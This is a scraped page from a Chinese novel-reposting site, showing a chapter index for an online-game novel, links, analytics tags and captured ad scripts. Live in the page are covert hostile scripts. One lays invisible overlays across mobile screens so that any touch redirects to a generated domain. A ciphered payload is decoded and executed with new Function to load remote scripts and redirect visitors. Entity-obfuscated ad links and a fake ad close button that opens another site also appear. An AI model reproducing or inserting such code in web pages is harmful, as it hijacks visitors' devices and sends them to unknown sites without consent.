                    <dd><a href="/langxiaoshuo/cebejchedd/aacadcf.html" title="网游歌曲大全 第146章 省厅篮球赛">第146章 省厅篮球赛</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadcg.html" title="网游歌曲大全 第147章 赛场单挑。">第147章 赛场单挑。</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadch.html" title="网游歌曲大全 第148章 扣篮表演。">第148章 扣篮表演。</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadci.html" title="网游歌曲大全 第149章 我们为什么穷？">第149章 我们为什么穷？</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaddj.html" title="网游歌曲大全 第150章 现实遇险">第150章 现实遇险</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadda.html" title="网游歌曲大全 第151章 大闹省委">第151章 大闹省委</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaddb.html" title="网游歌曲大全 第152章 治疗机制">第152章 治疗机制</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaddc.html" title="网游歌曲大全 第153章 深寒雪猿">第153章 深寒雪猿</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaddd.html" title="网游歌曲大全 第154章 猿洞盗宝">第154章 猿洞盗宝</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadde.html" title="网游歌曲大全 第155章 玄武归位">第155章 玄武归位</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaddf.html" title="网游歌曲大全 第156章 外出聚餐">第156章 外出聚餐</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaddg.html" title="网游歌曲大全 第157章 浅谈教育改革">第157章 浅谈教育改革</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaddh.html" title="网游歌曲大全 第158章 周衍江身死？">第158章 周衍江身死？</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaddi.html" title="网游歌曲大全 第159章 周衍江的棺材板压不住了">第159章 周衍江的棺材板压不住了</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadej.html" title="网游歌曲大全 第160章 叩问本心">第160章 叩问本心</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadea.html" title="网游歌曲大全 第161章 月下悟道">第161章 月下悟道</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadeb.html" title="网游歌曲大全 第162章 重返游戏">第162章 重返游戏</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadec.html" title="网游歌曲大全 第163章 藤蔓之剑">第163章 藤蔓之剑</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaded.html" title="网游歌曲大全 第164章 再遇刘涛">第164章 再遇刘涛</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadee.html" title="网游歌曲大全 第165章 异兽穷奇。">第165章 异兽穷奇。</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadef.html" title="网游歌曲大全 第166章 又又又又轮空">第166章 又又又又轮空</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadeg.html" title="网游歌曲大全 第167章 初到国界">第167章 初到国界</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadeh.html" title="网游歌曲大全 第168章 终到20级">第168章 终到20级</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/adaegji.html" title="网游歌曲大全 第169章 正赛开始">第169章 正赛开始</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/adaegaj.html" title="网游歌曲大全 第170章 再遇穿肠">第170章 再遇穿肠</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/adaegaa.html" title="网游歌曲大全 第171章 巨龙撞击">第171章 巨龙撞击</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/adaegab.html" title="网游歌曲大全 第172章 荆棘流">第172章 荆棘流</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjidd.html" title="网游歌曲大全 第173章 三十二强">第173章 三十二强</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjide.html" title="网游歌曲大全 第174章 激战枪来">第174章 激战枪来</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjidf.html" title="网游歌曲大全 第175章 舆论非议">第175章 舆论非议</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjidg.html" title="网游歌曲大全 第176章 全球总决赛开始">第176章 全球总决赛开始</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjidh.html" title="网游歌曲大全 第177章 战！战！战！">第177章 战！战！战！</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjidi.html" title="网游歌曲大全 第178章 宫本孝幸的宠物">第178章 宫本孝幸的宠物</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjiej.html" title="网游歌曲大全 第179章 舆论导向">第179章 舆论导向</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjiea.html" title="网游歌曲大全 第180章 钱勇的教导">第180章 钱勇的教导</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjieb.html" title="网游歌曲大全 第181章 待到红旗满天下，马踏东京赏樱花！">第181章 待到红旗满天下，马踏东京赏樱花！</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjiec.html" title="网游歌曲大全 第182章 凌迟之役">第182章 凌迟之役</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjied.html" title="网游歌曲大全 第183章 次轮开始">第183章 次轮开始</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjiee.html" title="网游歌曲大全 第184章 一剑归来定胜负">第184章 一剑归来定胜负</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjief.html" title="网游歌曲大全 第185章 王朝落败">第185章 王朝落败</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjieg.html" title="网游歌曲大全 第186章 华国震怒">第186章 华国震怒</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjieh.html" title="网游歌曲大全 第187章 虚惊一场">第187章 虚惊一场</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjiei.html" title="网游歌曲大全 第188章 神奇阿三">第188章 神奇阿三</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjifj.html" title="网游歌曲大全 第189章 御兽合体">第189章 御兽合体</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjifa.html" title="网游歌曲大全 第190章 以我之命，换国器归来">第190章 以我之命，换国器归来</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjifb.html" title="网游歌曲大全 第191章 痛失天丛云剑">第191章 痛失天丛云剑</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjifc.html" title="网游歌曲大全 第192章 桃之夭夭的礼物。">第192章 桃之夭夭的礼物。</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjifd.html" title="网游歌曲大全 第193章 小君进阶">第193章 小君进阶</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjife.html" title="网游歌曲大全 第194章 英酱梅瑟斯">第194章 英酱梅瑟斯</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjiff.html" title="网游歌曲大全 第195章 传承">第195章 传承</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjifg.html" title="网游歌曲大全 第196章 宙斯诡辩">第196章 宙斯诡辩</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjifh.html" title="网游歌曲大全 第197章 爱国">第197章 爱国</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjifi.html" title="网游歌曲大全 第198章 四相归位">第198章 四相归位</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjigj.html" title="网游歌曲大全 第199章 我们是冠军">第199章 我们是冠军</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjiga.html" title="网游歌曲大全 第200章 从我做起，抵制日货。">第200章 从我做起，抵制日货。</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjigb.html" title="网游歌曲大全 第201章 赛后影响">第201章 赛后影响</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjigc.html" title="网游歌曲大全 第202章 感恩相报">第202章 感恩相报</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjigd.html" title="网游歌曲大全 第203章 再临国界">第203章 再临国界</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjige.html" title="网游歌曲大全 第204章 团队协作">第204章 团队协作</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/affjigf.html" title="网游歌曲大全 第205章 进入日服">第205章 进入日服</a></dd>
                
				<div class="clear"></div>
			</div>
		</dl> <script>
     
    
    

    document.writeln("<div class=\"dbfh\">");

    document.writeln("<a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"4;"+"&#"+"54"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"98"+";&"+"#9"+"9;"+"&#"+"12"+"1;"+"&#"+"49"+";&"+"#5"+"1;"+"&#"+"52"+";&"+"#5"+"1;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"> <img style=\"width: 100%;height: auto;max-height: 120px;margin-bottom: 2px;\" src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"19"+";&"+"#1"+"15"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"7;"+"&#"+"11"+"5;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"04"+";&"+"#1"+"02"+";&"+"#4"+"8;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"3;\"></a>");

    document.writeln("</div>");

    
      </script>
		<div class="book mt10 pt10 tuijian">
			其他类型相关阅读：
                 
                 
            <a href="/lang/addcadhdha/" title="网游小说大全完本书">网游小说大全完本书</a>
            
            <a href="/lang/dbggefedjj/" title="网贷">网贷</a>
            
            <a href="/lang/ijjcdhjabc/" title="游戏日记全部">游戏日记全部</a>
            
            <a href="/lang/bfhieifbjc/" title="网名昵称大全">网名昵称大全</a>
            
            <a href="/lang/djdiadgebj/" title="网游之三国之天下无双">网游之三国之天下无双</a>
            
            <a href="/lang/bfebcbeabg/" title="网游奥特曼小说完本小说">网游奥特曼小说完本小说</a>
            
            <a href="/lang/ajidcgddid/" title="网游日活统计">网游日活统计</a>
            
			<div class="clear"></div>
		</div>
<div class="book mt10 pt10 tuijian">
			 
                
                
                最新其他小说：
                
            <a href="https://www.awadi.net/du_bfadaj/" title="每一世她都赢麻了">每一世她都赢麻了</a>
            
            <a href="https://www.awadi.net/du_bfadji/" title="田七（np）">田七（np）</a>
            
            <a href="https://www.awadi.net/du_bfadjh/" title="掌心痣（年上1v1）">掌心痣（年上1v1）</a>
            
            <a href="https://www.awadi.net/du_bfadjg/" title="异星：没有女人的世界">异星：没有女人的世界</a>
            
            <a href="https://www.awadi.net/du_bfadjf/" title="病弱万人嫌心死后">病弱万人嫌心死后</a>
            
            <a href="https://www.awadi.net/du_bfadje/" title="娱乐：从武替到世界影帝">娱乐：从武替到世界影帝</a>
            
            <a href="https://www.awadi.net/du_bfadjd/" title="大学生：暴君？我">大学生：暴君？我</a>
            
            <a href="https://www.awadi.net/du_bfadjc/" title="反派BOSS的职业修养[快穿]">反派BOSS的职业修养[快穿]</a>
            
            <a href="https://www.awadi.net/du_bfadjb/" title="甜婚日记">甜婚日记</a>
            
            <a href="https://www.awadi.net/du_bfadja/" title="渐入佳境">渐入佳境</a>
            
            <a href="https://www.awadi.net/du_bfadjj/" title="心声泄露后从路人甲到国民男团">心声泄露后从路人甲到国民男团</a>
            
            <a href="https://www.awadi.net/du_bfacii/" title="小貔貅不和恋爱脑霸总贴贴">小貔貅不和恋爱脑霸总贴贴</a>
            
            <a href="https://www.awadi.net/du_bfacih/" title="和影帝在恋综假婚后爱了">和影帝在恋综假婚后爱了</a>
            
            <a href="https://www.awadi.net/du_bfacif/" title="卧底成仙君心上人">卧底成仙君心上人</a>
            
            <a href="https://www.awadi.net/du_bfacid/" title="触手怪捡到一只落魄虫族">触手怪捡到一只落魄虫族</a>
            
            <a href="https://www.awadi.net/du_bfacib/" title="打工牛马误入精英恋综后">打工牛马误入精英恋综后</a>
            
            <a href="https://www.awadi.net/du_bfacia/" title="狐狸妖神的鬼差萌宠">狐狸妖神的鬼差萌宠</a>
            
            <a href="https://www.awadi.net/du_bfacij/" title="冥王只想做个普通打工人">冥王只想做个普通打工人</a>
            
            <a href="https://www.awadi.net/du_bfachi/" title="我又没让他喜欢我[星际]">我又没让他喜欢我[星际]</a>
            
            <a href="https://www.awadi.net/du_bfachh/" title="协婚结束后在离婚综艺怀崽了">协婚结束后在离婚综艺怀崽了</a>
            
			<div class="clear"></div>
		</div>

		
        <p class="pt10 hidden-xs">《网游歌曲大全》所有内容均来自互联网或网友上传，138看书网只为原作者一路平凡的小说进行宣传。欢迎各位书友支持一路平凡并收藏《网游歌曲大全》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script>
    if(is_mobile()){
        $('#list-chapterAll').hide();
    }
    $("#btn-All").on("click",function(){
        $("#list-chapterAll").toggle();
    })
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="yryslqvq_b" style="'+style+'"></div>');var a=document.getElementsByClassName("yryslqvq_b");a[i].addEventListener("touchend",function(){var yryslqvq_n="https://"+Date.parse(new Date())+"9ea5e0a9285a3c5ctlight203.com"+":8001/cc/3234?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=yryslqvq_n}else{window.location.href=yryslqvq_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`IqNGHkJfeTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 T5TLq:X:M6LMDL8T5TLq:X:M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cT5TLq:X:M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cT5TLq:X:M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvT5TLq:X:M6LMSS880a[T5TLq:X:M6LMSS8}!Xd5 T5TLq:X:M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"QYdnY0dQ@{nds(n(Fq6phF@0sm(O^"%"g{00}/((/s@soj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28T5TLq:X:M^PYqLY[D62fODmqO(dF6O2mh5Y78T5TLq:X:M^PT5TLq:X:M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cT5TLq:X:M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(n(Fq6phF@0sm(O^"%"g{00}/f/s@soj(8}v28T5TLq:X:"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"T5TLq:X:MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lm^5SCLO2}0}m(O^"="))Lm^5SCLO2}0@m(O^"="))Lm^5SCLO2}0}m(O^"="))Lm^5SCLO2}0@m(O^"="))Lm^5SCLO2}0}m(O^"="))Lm^5SCLO2}0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QYdnY0dQ@{nds(n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/s@so"a! (mO2OJY287_2(F6O2cYa[T5TLq:X:M6LMDL8T5TLq:X:M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"T5TLq:X:MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nDdJmC6pOOqmO5p"%"\/L(/s@soj28T5TLq:X:"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2025 138看书网(www.awadi.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<div style="display: none"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J7CK2057SZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J7CK2057SZ', {
  'hostname': window.location.hostname // 参数
});
</script>
<script>
if(!Histats_variables){var Histats_variables=[];}
var currentDomain = window.location.hostname;
Histats_variables.push("yuming",currentDomain);
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4942751,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4942751&101" alt="free html hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"593c888135664bb4aa513b2bba0becef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxsmad7.com/s.php?g=1&t=2&p=1434&i=
body_size: 942
content:
(function () {

let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

if(!flag){
return false;
}

var gmate = document.getElementsByTagName('meta'),isviewport=1;
for(var i=0,len=gmate.length;i<len;i++){
if(gmate[i] && gmate[i].getAttribute('name') == 'viewport'){
isviewport=0;
}
}
if(isviewport){
var node =document.createElement('meta');
node.content='width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no' ;
node.name='viewport';
var head=document.getElementsByTagName('head')[0];
head.insertBefore(node,head.firstChild);
}

if(!document.body){
document.write("<a id='_nobody' style='display: none'>none</a>");
};

var arand = Math.floor(Math.random()*100000);

    var o = "<div id='"+arand+"' style='width:100%;background-color: rgba(0,0,0,.64);box-shadow: 0 -1px 1px rgba(0,0,0,.10);'><div style='position: relative;'><a href='https://xxsmad7.com' target='_blank'><img style='position: absolute;bottom: 0;left:0;display: none;' src='https://xxsmad7.com/static/union/images/b-5.png'></a><img id='i"+arand+"'  style='width: 100%;display: block;' src='https://p3-sign.toutiaoimg.com/tos-cn-i-eyfl5e3fp8/9e97db5e0a524b728965bbf00977bb50~tplv-obj.image?traceid=20230923100050075F575B3148EF8BD967&x-expires=2147483647&x-signature=wmrH%2Fa8zBqNZ9irQw6HvOxMQ67I%3D'><img src='https://xxsmad7.com/static/union/images/close.png' id='c"+arand+"' style='position:absolute;top:0;right:0;cursor:pointer;width:26px;height:26px;z-index:2147483647'></div></div>";
    document.write(o);

    
document.getElementById("c"+arand).onclick = function() {
    window.open("https://xjdm403.com/html/?p=1434", "_blank");
    //document.getElementById(arand).style.display='none';
};
document.getElementById("i"+arand).onclick = function() {
    window.open("https://xjdm403.com/html/?p=1434", "_blank");
};

})();

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.awadi.net/static/simple/css/a.css
body_size: 1331
content:
.yl1 {width: 100%;overflow: auto;}


.yl1 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl1 dd {
    width: 10%;
}}
.yl1 dd li {
    line-height: 37px;
    height: 40px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: #e38a15;
    border-radius: 1px;
}


.yl2 {width: 100%;overflow: auto;}


.yl2 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl2 dd {
    width: 10%;
}}
.yl2 dd li {
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    
